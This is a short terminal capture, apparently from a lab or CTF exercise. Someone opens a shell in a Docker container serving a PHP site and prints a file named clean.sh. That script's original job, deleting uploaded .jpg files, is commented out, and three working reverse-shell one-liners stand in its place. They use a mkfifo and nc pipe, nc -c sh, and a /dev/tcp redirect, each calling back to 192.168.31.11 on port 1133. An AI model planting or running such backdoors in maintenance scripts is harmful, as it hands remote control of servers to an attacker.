 root@ubuntu:/home/webserver# docker exec -it ec87eb8a81c7 /bin/sh
/var/www/html # ls
clean.sh       clean_jpg.log  index.php      uploads
/var/www/html # cat clean.sh
echo 'OK';
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.31.11 1133 >/tmp/f
nc -c sh 192.168.31.11 1133
sh -i >& /dev/tcp/192.168.31.11/1133
# 定义目标目录
#UPLOADS_DIR="/var/www/html/uploads/"
# 检查目录是否存在
#if [ -d "$UPLOADS_DIR" ]; then
#  echo "正在删除 $UPLOADS_DIR 下的所有 .jpg 文件..."
#  find "$UPLOADS_DIR" -type f -name "*.jpg" -exec rm -f {} \;
#  echo "删除完成。"
#else
#  echo "目录 $UPLOADS_DIR 不存在。"
#fi
/var/www/html #